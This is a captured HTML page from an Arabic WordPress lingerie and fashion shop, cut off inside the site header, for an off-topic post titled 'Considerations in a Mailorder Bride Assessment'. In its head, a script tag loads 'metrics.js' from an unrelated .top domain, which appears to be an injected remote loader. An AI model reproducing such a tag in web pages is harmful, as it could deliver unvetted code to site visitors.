

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/
body_size: 33079
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Considerations in a Mailorder Bride Assessment &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Considerations in a Mailorder Bride Assessment خلاصة التعليقات" href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/34449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" />
<link rel='shortlink' href='https://be-stylish.net/?p=34449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F09%2F21%2Fconsiderations-in-a-mailorder-bride-assessment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F09%2F21%2Fconsiderations-in-a-mailorder-bride-assessment%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-34449 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2021/09/21/considerations-in-a-mailorder-bride-assessment/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
